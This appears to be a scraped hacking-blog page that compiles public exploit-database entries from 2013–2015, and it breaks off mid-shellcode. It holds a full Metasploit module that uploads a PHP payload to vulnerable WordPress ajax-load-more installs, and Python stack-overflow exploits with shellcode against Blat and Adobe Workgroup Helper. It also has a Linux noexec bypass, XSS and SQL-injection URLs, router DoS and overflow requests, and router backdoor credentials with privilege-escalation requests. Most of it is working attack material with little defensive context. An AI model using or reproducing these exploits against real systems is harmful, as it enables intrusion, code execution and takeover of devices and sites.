source: https://www.securityfocus.com/bid/59325/info
TP-LINK TL-WR741N and TL-WR741ND routers are prone to multiple denial-of-service vulnerabilities when handling specially crafted HTTP requests.
Successful exploits will cause the device to crash, denying service to legitimate users.
GET http://www.example.com:80/userRpm/DdnsAddRpm.htm?provider=4 HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.example.com/userRpm/DdnsAddRpm.htm?provider=4
Authorization: Basic YWRtaW46YWRtaW4=
GET http://www.example.com:80/help/../../root HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.example.com/help/
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863153206
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: http://www.metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::FileDropper
include Msf::HTTP::Wordpress
def initialize(info = {})
super(update_info(
info,
'Name' => 'WordPress Plugin ajax-load-more Authenticated Arbitrary File Upload',
'Description' => %q{
This module exploits an authenticated file upload vulnerability in Wordpress plugin
ajax-load-more versions < 2.8.2. Valid wordpress credentials are required for the exploit to work.
Tested with version v2.7.3. (May work on older versions).
},
'License' => MSF_LICENSE,
'Author' =>
[
'Pizza Hat Hacker <PizzaHatHacker[A]gmail[.]com', # Vulnerability discovery & Metasploit module
],
'References' =>
[
['WPVDB', '8209']
],
'DisclosureDate' => 'Oct 02 2015',
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [['ajax-load-more', {}]],
'DefaultTarget' => 0
))
register_options(
[
OptString.new('WP_USER', [true, 'A valid wordpress username', nil]),
OptString.new('WP_PASSWORD', [true, 'Valid password for the provided username', nil])
], self.class)
end
def user
datastore['WP_USER']
end
def password
datastore['WP_PASSWORD']
end
def check
# Check plugin version
ver = check_plugin_version_from_readme('ajax-load-more, 2.8.2')
if ver
return Exploit::CheckCode::Appears
end
return Exploit::CheckCode::Safe
end
def exploit
# Wordpress login
print_status("#{peer} - Trying to login as #{user}")
cookie = wordpress_login(user, password)
if cookie.nil?
print_error("#{peer} - Unable to login as #{user}")
return
end
url = normalize_uri(wordpress_url_backend, 'profile.php')
print_status("#{peer} - Retrieving WP nonce from #{url}")
res = send_request_cgi({
'method' => 'GET',
'uri' => url,
'cookie' => cookie
})
if res and res.code == 200
# "alm_admin_nonce":"e58b6d536d"
res.body =~ /\"alm_admin_nonce\":\"([0-9a-f]+)\"/
wp_nonce = $1
if wp_nonce
print_good("#{peer} Found ajax-load-more wp_nonce value : #{wp_nonce}")
else
vprint_error("#{peer} #{res.body}")
fail_with(Failure::Unknown, "#{peer} - Unable to retrieve wp_nonce from user profile page.")
end
else
fail_with(Failure::Unknown, "#{peer} - Unexpected server response (code #{res.code}) while accessing user profile page.")
end
print_status("#{peer} - Trying to upload payload")
# Generate MIME message
data = Rex::MIME::Message.new
data.add_part('alm_save_repeater', nil, nil, 'form-data; name="action"')
data.add_part(wp_nonce, nil, nil, 'form-data; name="nonce"')
data.add_part('default', nil, nil, 'form-data; name="type"')
data.add_part("#{rand_text_alpha_lower(3)}", nil, nil, 'form-data; name="repeater"')
data.add_part(payload.encoded, nil, nil, 'form-data; name="value"')
print_status("#{peer} - Uploading payload")
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(wordpress_url_admin_ajax),
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => data.to_s,
'cookie' => cookie
})
filename = 'default.php'
if res
if res.code == 200
lines = res.body.split("\n")
if lines.length > 0
message = lines[lines.length - 1]
if message.include?('Template Saved Successfully')
register_files_for_cleanup(filename)
else
vprint_error("#{peer} - Unexpected web page content : #{message}")
end
else
fail_with(Failure::Unknown, "#{peer} - Unexpected empty server response")
end
else
fail_with(Failure::Unknown, "#{peer} - Unexpected HTTP response code : #{res.code}")
end
else
fail_with(Failure::Unknown, 'Server did not respond in an expected way')
end
print_status("#{peer} - Calling uploaded file #{filename}")
send_request_cgi(
'uri' => normalize_uri(wordpress_url_plugins, 'ajax-load-more', 'core', 'repeater', filename)
)
end
end
source: https://www.securityfocus.com/bid/59290/info
Matrix42 Service Store is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Service Store 5.3 SP3 (5.33.946.0) is vulnerable; other versions may also be affected.
https://www.example.com/SPS/Portal/default.aspx?'"--></style></script>
<script>alert(document.cookie)</script> [XSS]
source: https://www.securityfocus.com/bid/59278/info
Sosci Survey is prone to following security vulnerabilities:
1. An unauthorized-access vulnerability
2. Multiple cross-site scripting vulnerabilities
3. Multiple HTML-injection vulnerabilities
4. A PHP code-execution vulnerability
Successful exploits may allow an attacker to gain unauthorized access to the affected application, allow attacker-supplied HTML and script code to run in the context of the affected browser, allow the attacker to steal cookie-based authentication credentials, control how the site is rendered to the user, or inject and execute arbitrary malicious PHP code in the context of the web server process.
https://www.example.com/admin/index.php?o=account&a=message.reply&id=[msg_id]
https://www.example.com/admin/index.php?o=panel&a=receiver.edit&id=<script>alert(document.cookie)</script>
source: https://www.securityfocus.com/bid/59069/info
Todoo Forum is prone to multiple SQL-injection and cross-site scripting vulnerabilities.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Todoo Forum 2.0 is vulnerable; other versions may also be affected.
http://www.example.com/todooforum/todooforum.php?cat=reponse&id_forum=0&id_post=[Inject_here]&pg=1
http://www.example.com/todooforum/todooforum.php?cat=reponse&id_forum=0&id_post=1&pg=[Inject_Here]
source: https://www.securityfocus.com/bid/59069/info
Todoo Forum is prone to multiple SQL-injection and cross-site scripting vulnerabilities.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Todoo Forum 2.0 is vulnerable; other versions may also be affected.
http://www.example.com/todooforum/todooforum.php?cat=reponse&id_forum=0&id_post='"--></style></script><script>alert(0x0000)</script>&pg=1
http://www.example.com/todooforum/todooforum.php?cat=reponse&id_forum=0&id_post=2&pg='"--></style></script><script>alert(0x0000)</script>
Vantage Point Security Advisory 2015-003
========================================
Title: Multiple Remote Code Execution found in ZHONE
Vendor: Zhone
Vendor URL: http://www.zhone.com
Device Model: ZHONE ZNID GPON 2426A
(24xx, 24xxA, 42xx, 42xxA, 26xx, and 28xx series models)
Versions affected: < S3.0.501
Severity: High
Vendor notified: Yes
Reported:
Public release:
Author: Lyon Yang <lyon[at]vantagepoint[dot]sg> <lyon.yang.s[at]gmail[dot]com>
Paper: https://www.exploit-db.com/docs/english/39658-exploiting-buffer-overflows-on-mips-architecture.pdf
Summary:
--------
ZHONE RGW is vulnerable to stack-based buffer overflow attacks due to
the use of unsafe string functions without sufficient input validation
in the httpd binary. Two exploitable conditions were discovered when
requesting a large (7000) character filename ending in .cgi, .tst,
.html, .cmd, .conf, .txt and .wl, in GET or POST requests. Vantage
Point has developed working code execution exploits for these issues.
1. Stack Overflow via HTTP GET Request
---------------------------------------------------------------------------------------
GET /.cmd?AAAA…..AAAA<7000 Characters> HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:35.0)
Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/zhnvlanadd.html
Authorization: Basic (Base 64 Encoded:<USER:PASSWORD>)
Connection: keep-alive
2. Stack Overflow via HTTP POST Request
---------------------------------------------------------------------------------------
POST /.cgi HTTP/1.1
Host: 192.168.1.1
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/updatesettings.html
Authorization: Basic (Base 64 Encoded:<USER:PASSWORD>)
Content-Length: 88438
AAAA…..AAAA<7000 Characters>
Fix Information:
----------------
Upgrade to version S3.1.241
Timeline:
---------
2015/04: Issues reported to Zhone
2015/06: Requested Update
2015/08: Requested Update
2015/09: Requested Update
2015/10: Confirm that all issues has been fixed
About Vantage Point Security:
--------------------
Vantage Point is the leading provider for penetration testing and
security advisory services in Singapore. Clients in the Financial,
Banking and Telecommunications industries select Vantage Point
Security based on technical competency and a proven track record to
deliver significant and measurable improvements in their security
posture.
https://www.vantagepoint.sg/
office[at]vantagepoint[dot]sg
Source: https://code.google.com/p/google-security-research/issues/detail?id=486
Windows: Sandboxed Mount Reparse Point Creation Mitigation Bypass
Platform: Windows 10 (build 10240), earlier versions do not have the functionality
Class: Security Feature Bypass
Summary:
A mitigation added to Windows 10 to prevent NTFS Mount Reparse Points being created at integrity levels below medium can be bypassed.
Description:
Windows 10 has added some new mitigations to block the creation or change the behaviour of certain symbolic links when issued by a low integrity/sandboxed process. The presumed aim to to make it harder to abuse these types of tricks to break out of a sandbox.
In earlier builds on Windows 10 NTFS Mount Reparse Points were blocked outright from a sandboxed process, however in 10240 (what can only be assumed a final build) the check was moved to the kernel in IopXXXControlFile and changed slightly so that sandboxed processes could create some mount points. The check is roughly:
if (RtlIsSandboxedProcess()) {
if(ControlCode == FSCTL_SET_MOUNT_POINT) {
if (FsRtlValidateReparsePointBuffer(buffer) && buffer->ReparseTag == TAG_MOUNT_POINT) {
NTSTATUS status = ZwOpenFile(..., buffer->ReparseTarget, FILE_GENERIC_WRITE, ... , FILE_DIRECTORY_FILE);
if (!NT_SUCCESS(status)) {
return status;
}
}
}
The kernel is therefore checking that the target of the mount point is a directory and that the current process has write access to the directory. This would sufficiently limit the ability of a sandboxed process to abuse this to write files at a higher privilege. Unfortunately there’s a perhaps unexpected problem with this check, the sandboxed process can redirect the ZwOpenFile call arbitrarily to something it can open for write, yet the original value is set as the mount point. This is because the file open check is being made inside the process which is doing the call which means it honours the user’s device mapping.
While the sandboxed process cannot change the per-user drive mappings, it can change the process’s device map using NtSetInformationProcess with the ProcessDeviceMap information class. As we can create arbitrary object directories and symbolic links (which while they also have a mitigation it only prevents a higher privilege process following them, which we don’t care about) we can build a completely fake device map which redirects the open to another directory. A good target turns out to be \Device\NamedPipe\ (note the trailing slash) as that can be opened from any privilege level (including Chrome renderer processes) for write access and as a directory. So if we want to set an arbitrary mount point to say \??\c:\somewhere we can build something like:
<UNNAMED>(DIR) -> C:(DIR) -> somewhere(LINK to \Device\NamedPipe\)
If we set the unnamed directory to the process device map we can bypass the check and create the mount point.
Perhaps from a fix perspective you could query for the opened path and use that to write to the NTFS reparse point rather than using the original value.
Proof of Concept:
I’ve provided a PoC which will demonstrate the bypass. It should be executed at low integrity using psexec or modifying the executable file’s ACL to low. Ensure you use the correct version for the architecture on Windows, as there seems to be a bug in NtSetInformationProcess which blocks Wow64 apps from setting the process device map. You can compare the operation to the command shell’s mklink tool that will fail to create the mount point at low integrity. The archive password is ‘password’. Follow these steps:
1) Extract the PoC to a location on a local hard disk which is writable by a normal user.
2) Execute the poc executable file as low integrity passing two arguments, the path to a directory to create (must be somewhere than can be written to as low integrity user such as AppData\Temp\Low) and the arbitrary file path to set the mount point to. For example:
poc.exe c:\users\user\appdata\local\low\abc c:\notreal.
Expected Result:
It shouldn’t be possible to create a mount point pointed at a location not writable by low integrity user
Observed Result:
The mount point is created successfully.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/38474.zip
# Exploit Title: Linux >= 3.17 noexec bypass with python ctypes and memfd_create
# Date: 2015.10.14
# Exploit Author: soyer
# Version: linux >= 3.17
# Tested on: Ubuntu 15.04 (x86_64)
#
# usage:
#
# $ ls -la exec_file
# -rwxr-xr-x 1 soyer soyer 8600 Oct 14 15:04 exec_file
# $ ./exec_file
# bash: ./exec_file: Permission denied
# $ mount |grep $(pwd)
# tmpfs on /run/lock type tmpfs (rw,nosuid,nodev,noexec,relatime,size=5120k)
# $ python noexec.py < exec_file
# Hello world! fprintf=0x400470, stdout=0x7f63a3933740
from ctypes import *
c = CDLL("libc.so.6")
fd = c.syscall(319,"tempmem",0)
c.sendfile(fd,0,0,0x7ffff000)
c.fexecve(fd,byref(c_char_p()),byref(c_char_p()))
print "fexecve failed"
'''
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/AS-BLAT-MAILER-BUFFER-OVERFLOW.txt
Vendor:
================================
www.blat.net
http://sourceforge.net/projects/blat/
Product:
================================
Blat v2.7.6
blat.exe is a Win32 command line eMail tool
that sends eMail using SMTP or post to usenet using NNTP.
Vulnerability Type:
=====================
Stack Buffer Overflow
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
An older release of blat.exe v2.7.6 is prone to a stack based buffer
overflow when sending
malicious command line arguments, we need to send two arguments first
can be whatever e.g. "AAAA"
then second argument to trigger the buffer overflow and execute
arbitrary code on the victims OS.
Stack dump...
EAX 00000826
ECX 0018E828 ASCII "Blat saw and processed these options, and was
confused by the last one...
AAAAAAA...
EDX 0008E3C8
EBX 000000E1
ESP 0018F05C ASCII "AAAAA...
EBP 41414141
ESI 00426E88 blat.00426E88
EDI 00272FD8
EIP 41414141 <-------------- BOOM!
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
Exploit code(s):
===============
Python script to exploit...
'''
import struct,os,subprocess
#pop calc.exe Windows 7 SP1
sc=("\x31\xF6\x56\x64\x8B\x76\x30\x8B\x76\x0C\x8B\x76\x1C\x8B"
"\x6E\x08\x8B\x36\x8B\x5D\x3C\x8B\x5C\x1D\x78\x01\xEB\x8B"
"\x4B\x18\x8B\x7B\x20\x01\xEF\x8B\x7C\x8F\xFC\x01\xEF\x31"
"\xC0\x99\x32\x17\x66\xC1\xCA\x01\xAE\x75\xF7\x66\x81\xFA"
"\x10\xF5\xE0\xE2\x75\xCF\x8B\x53\x24\x01\xEA\x0F\xB7\x14"
"\x4A\x8B\x7B\x1C\x01\xEF\x03\x2C\x97\x68\x2E\x65\x78\x65"
"\x68\x63\x61\x6C\x63\x54\x87\x04\x24\x50\xFF\xD5\xCC")
vulnpgm="C:\\blat276\\full\\blat.exe "
eip=struct.pack('<L', 0x776D0115) #<--- JMP ESP kernel32.dll
payload="A"*2018+eip+"\x90"*20+sc
subprocess.Popen([vulnpgm, "A"*4, payload], shell=False)
'''
Disclosure Timeline:
=========================================================
Oct 14, 2015 : Public Disclosure
Severity Level:
=========================================================
Med
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that
due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given
to the author.
The author is not responsible for any misuse of the information
contained herein and prohibits any malicious use of all security
related information or exploits by the author or elsewhere.
by hyp3rlinx
'''
# Exploit Title: [PROLiNK H5004NK ADSL Wireless Modem Multiple
Vulnerabilities]
# Discovered by: Karn Ganeshen
# Reported on: [October 13, 2015]
# Vendor Response: [No process to handle vuln reports]
# Vendor Homepage: [
http://www.prolink2u.com/newtemp/datacom/adsl-modem-router/381-h5004nk.html]
# Version Affected: [Firmware version R76S Slt 4WNE1 6.1R]
**Vulnerability Details**
*1. Default, weak passwords for http and ftp services *
a. *HTTP accounts*
- admin/password
- user/user
- guest/XXXXairocon
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="admin"/>
<V N="PASSWORD" V="password"/>
<V N="BACKDOOR" V="0x0"/>
<V N="PRIORITY" V="0x2"/>
</chain>
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="user"/>
<V N="PASSWORD" V="user"/>
<V N="BACKDOOR" V="0x0"/>
<V N="PRIORITY" V="0x0"/> </chain>
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="guest"/>
<V N="PASSWORD" V="XXXXairocon"/>
<V N="BACKDOOR" V="0x1"/>
<V N="PRIORITY" V="0x1"/> </chain>
*XXXX -> last four digits of MAC address *
b. *FTP accounts*
- admin/admin
- useradmin/useradmin
- user/user
<chain N="FTP_SERVER">
<V N="ENABLE" V="0x1"/>
<V N="USERNAME" V="admin"/>
<V N="PASSWORD" V="admin"/>
<V N="PORT" V="0x15"/>
<V N="USERRIGHT" V="0x3"/>
<V N="INSTNUM" V="0x1"/> </chain>
<chain N="FTP_SERVER">
<V N="ENABLE" V="0x1"/>
<V N="USERNAME" V="useradmin"/>
<V N="PASSWORD" V="useradmin"/>
<V N="PORT" V="0x15"/>
<V N="USERRIGHT" V="0x2"/>
<V N="INSTNUM" V="0x2"/> </chain>
<chain N="FTP_SERVER">
<V N="ENABLE" V="0x1"/>
<V N="USERNAME" V="user"/>
<V N="PASSWORD" V="user"/>
<V N="PORT" V="0x15"/>
<V N="USERRIGHT" V="0x1"/>
<V N="INSTNUM" V="0x3"/> </chain>
2. *Backdoor accounts*
The device comes configured with privileged, backdoor account.
For HTTP, 'guest' with attribute <V N="BACKDOOR" V="0x1"/>, is the backdoor
account. This is seen in the config file:
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="guest"/>
<V N="PASSWORD" V="XXXXairocon"/>
<V N="BACKDOOR" V="0x1"/>
<V N="PRIORITY" V="0x1"/>
</chain>
This user is not shown / visible in the user list when logged in as admin
(privileged user).
3. *No CSRF protection*
There is no CSRF token set in any of the forms / pages.
It is possible to silently execute HTTP requests if the user is logged in.
4. *Weak RBAC controls *
5a) *A non-admin user (user) can create and delete any other users,
including root-privileged accounts. *
There are three users:
admin:password -> priv 2 is super user account with full functional access
(admin/root)
user:user -> priv 0 -> can access only some functions (user)
guest:XXXXairocon -> privileged backdoor login
*Normally: *
- user can create new account with restricted user privs only.
- user can change its password and only other non-admin users.
- user can delete any other non-admin users.
However, the application does not enforce strict rbac and it is possible
for a non-admin user to create a new account with admin privileges.
This is done as follows:
1. Start creating a new user, and intercepting the user creation POST
request
2. Intercept & Change privilege parameter value from 0 (user) to 2 (admin)
- Submit request
3. When the new admin user is created successfully, it does not show up in
user list
4. Confirm via logging in as new admin, and / or configured accounts in
configuration file (config.img)
This is the POST request to create a new user:
*Create user http request*:
POST /form2userconfig.cgi HTTP/1.1
Host: <IP>
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://<IP>/userconfig.htm?v=
Cookie: SessionID=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
username=test&privilege=2&newpass=test&confpass=test&adduser=Add&hiddenpass=&submit.htm%3Fuserconfig.htm=
*Note1*: In some cases, this password change function is not accessible to
'user' via GUI. But we can still send a POST request to create a valid, new
higher privileged account.
*Note2*: In some cases, application does not create admin priv user, in the
first attempt. However, in the 2nd or 3rd attempt, new user is created
without any issue.
*Delete user http request:*
A non-admin user can delete any configured user(s) including privileged
users (admin).
POST /form2userconfig.cgi HTTP/1.1
Host: <ip>
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://<IP>/userconfig.htm
Cookie: SessionID=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
username=test&privilege=2&oldpass=&newpass=&confpass=&deluser=Delete&select=s3&hiddenpass=test&submit.htm%
In case (non-admin) user is deleting the admin login (priv 2), action
status can be confirmed by checking the configuration.
In case (non-admin) user is deleting another user login (priv 0), action
status can be confirmed by checking the user list.
5b) *(non-admin priv) User can access unauthorized functions.*
Normally, 'user' does not have access to all the functionality of the
device. It has access to Status, Setup and Maintenance.
However, few functions can still be accessed by calling them directly. For
example, to access the mac filtering configuration this url can be opened
directly:
http://<IP>/fw-macfilter.htm
Other functions may also be accessible in this manner.
6. *Sensitive information not secured from low privileged users *
A non-admin privileged user has access to download the configuration file
- config.img.
This file contains clear-text passwords, keys and other sensitive
information which can be used to gain privileged access.
7. *Sensitive information accessible in clear-text*
Sensitive Information like passwords and keys are not secured properly.
Mostly these are either shown in clear-text or cen censored *****, it is
possible to view clear-text values by 'Inspect Element' locally or
intercepting http requests, or sniffing.
--
Best Regards,
Karn Ganeshen
# Exploit Title: [netis RealTek wireless router / ADSL modem Multiple
Vulnerabilities]
# Discovered by: Karn Ganeshen
# Reported on: [October 13, 2015]
# Vendor Response: [Vulnerability? What's this?]
# Vendor Homepage: [www.netis-systems.com]
# Version Affected: [Firmware version RTK v2.1.1]
**Vulnerability Details**
* 1. Default, weak passwords for http and ftp services *
a. *HTTP accounts*
- guest/guest
- user/user
- guest/XXXXairocon
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="guest"/>
<V N="PASSWORD" V="guest"/>
<V N="BACKDOOR" V="0x0"/>
<V N="PRIORITY" V="0x2"/>
</chain>
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="user"/>
<V N="PASSWORD" V="user"/>
<V N="BACKDOOR" V="0x0"/>
<V N="PRIORITY" V="0x0"/> </chain>
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="guest"/>
<V N="PASSWORD" V="XXXXairocon"/>
<V N="BACKDOOR" V="0x1"/>
<V N="PRIORITY" V="0x1"/> </chain>
*XXXX -> last four digits of MAC address *
b. *FTP accounts*
- admin/admin
- useradmin/useradmin
- user/user
<chain N="FTP_SERVER">
<V N="ENABLE" V="0x1"/>
<V N="USERNAME" V="admin"/>
<V N="PASSWORD" V="admin"/>
<V N="PORT" V="0x15"/>
<V N="USERRIGHT" V="0x3"/>
<V N="INSTNUM" V="0x1"/> </chain>
<chain N="FTP_SERVER">
<V N="ENABLE" V="0x1"/>
<V N="USERNAME" V="useradmin"/>
<V N="PASSWORD" V="useradmin"/>
<V N="PORT" V="0x15"/>
<V N="USERRIGHT" V="0x2"/>
<V N="INSTNUM" V="0x2"/> </chain>
<chain N="FTP_SERVER">
<V N="ENABLE" V="0x1"/>
<V N="USERNAME" V="user"/>
<V N="PASSWORD" V="user"/>
<V N="PORT" V="0x15"/>
<V N="USERRIGHT" V="0x1"/>
<V N="INSTNUM" V="0x3"/> </chain>
2. *Backdoor accounts*
The device comes configured with privileged, backdoor account.
For HTTP, 'guest' with attribute <V N="BACKDOOR" V="0x1"/>, is the backdoor
account. This is seen in the config file:
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="guest"/>
<V N="PASSWORD" V="XXXXairocon"/>
<V N="BACKDOOR" V="0x1"/>
<V N="PRIORITY" V="0x1"/>
</chain>
This user is not shown / visible in the user list when logged in as guest
(privileged user).
3. *No CSRF protection*
There is no CSRF token set in any of the forms / pages.
It is possible to silently execute HTTP requests if the user is logged in.
4. *Weak RBAC controls *
5a) *A non-root/non-admin user (user) can create and delete any other
users, including root-privileged accounts. *
In netis RealTek wireless router ADSL modem, there are three users:
guest:guest -> priv 2 is super user account with full functional access
user:user -> priv 0 -> can access only some functions
guest:XXXXairocon -> privileged backdoor login
*Normally: *
- user can create new account with restricted user privs only.
- user can change its password and only other non-root users.
- user can delete any other non-root users.
However, the application does not enforce strict rbac and it is possible
for a non-root user to create a new user with root privileges.
This is done as follows:
1. Start creating a new user, and intercepting the user creation POST
request
2. Intercept & Change privilege parameter value from 0 (user) to 2 (root) -
Submit request
3. When the new root user is created successfully, it does not show up in
user list
4. Confirm via logging in as new root, and / or configured accounts in
configuration file (config.img)
This is the POST request to create a new user:
*Create user http request*:
POST /form2userconfig.cgi HTTP/1.1
Host: <IP>
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://<IP>/userconfig.htm?v=
Cookie: SessionID=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
username=test&privilege=2&newpass=test&confpass=test&adduser=Add&hiddenpass=&submit.htm%3Fuserconfig.htm=
*Note1*: In some cases, this password change function is not accessible to
'user' via GUI. But we can still send a POST request to create a valid, new
root privileged account.
*Note2*: In some cases, application does not create root priv user, in the
first attempt. However, in the 2nd or 3rd attempt, new user is created
without any issue.
*Delete user http request:*
A non-root/non-admin user can delete any configured user(s) including
privileged users (guest).
POST /form2userconfig.cgi HTTP/1.1
Host: <ip>
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://<IP>/userconfig.htm
Cookie: SessionID=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
username=test&privilege=2&oldpass=&newpass=&confpass=&deluser=Delete&select=s3&hiddenpass=test&submit.htm%
In case (non-root) user is deleting a root login (guest, priv 2), action
status can be confirmed by checking the configuration In case (non-root)
user is deleting a user login (priv 0), action status can be confirmed by
checking the user list.
5b) *(non-root priv) User can access unauthorized functions.*
Normally, 'user' does not have access to all the functionality of the
device. It has access to Status, Setup and Maintenance.
However, few functions can still be accessed by calling them directly. For
example, to access the mac filtering configuration this url can be opened
directly:
http://<IP>/fw-macfilter.htm
Other functions may also be accessible in this manner.
6. *Sensitive information not secured from low privileged users *
A non-root / non-admin privileged user has access to download the
configuration file - config.img.
This file contains clear-text passwords, keys and other sensitive
information which can be used to gain privileged access.
7. *Sensitive information accessible in clear-text*
Sensitive Information like passwords and keys are not secured properly.
Mostly these are either shown in clear-text or cen censored *****, it is
possible to view clear-text values by 'Inspect Element' locally or
intercepting http requests, or sniffing.
--
Best Regards,
Karn Ganeshen
'''
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/AS-ADOBE-WRKGRP-BUFFER-OVERFLOW.txt
Vendor:
================================
www.adobe.com
Product:
=================================
AdobeWorkgroupHelper.exe v2.8.3.3
Part of Photoshop 7.0 circa 2002
Vulnerability Type:
===========================
Stack Based Buffer Overflow
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
AdobeWorkgroupHelper.exe is a component of the Photoshop 7 workgroup
functionality, that lets users work with files on a server that is
registered as a workgroup.
If AdobeWorkgroupHelper.exe is called with an overly long command line
argument it is vulnerable to a stack based buffer overflow exploit.
Resluting in arbitrary code execution undermining the integrity of the
program. We can control EIP register at about 5,856 bytes, our shellcode
will point
to ECX register.
Tested successfully on Windows 7 SP1
Exploit code(s):
===============
Use below python script to exploit...
'''
import struct,os,subprocess
#Photoshop 7 AdobeWorkgroupHelper.exe buffer overflow exploit
#Tested Windows 7 SP1
#------------------------------------
#by hyp3rlinx - apparitionsec@gmail.com
#hyp3rlinx.altervista.org
#==============================================================
#
#0x618b19f7 : call ecx | {PAGE_EXECUTE_READ} [ARM.dll]
#ASLR: False, Rebase: False, SafeSEH: False, OS: False, v2.8.3.3
#(C:\Program Files (x86)\Common Files\Adobe\Workflow\ARM.dll)
#===============================================================
'''
Quick Register dump...
EAX 00270938
ECX 00270A7C <---------------BOOM!
EDX 00A515FC ASCII "AAAAAA..."
EBX 41414140
ESP 0018FEB0
EBP 0018FED0
ESI 00000000
EDI 41414141
EIP 004585C8 AdobeWor.004585C8
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
'''
#shellcode to pop calc.exe Windows 7 SP1
sc=("\x31\xF6\x56\x64\x8B\x76\x30\x8B\x76\x0C\x8B\x76\x1C\x8B"
"\x6E\x08\x8B\x36\x8B\x5D\x3C\x8B\x5C\x1D\x78\x01\xEB\x8B"
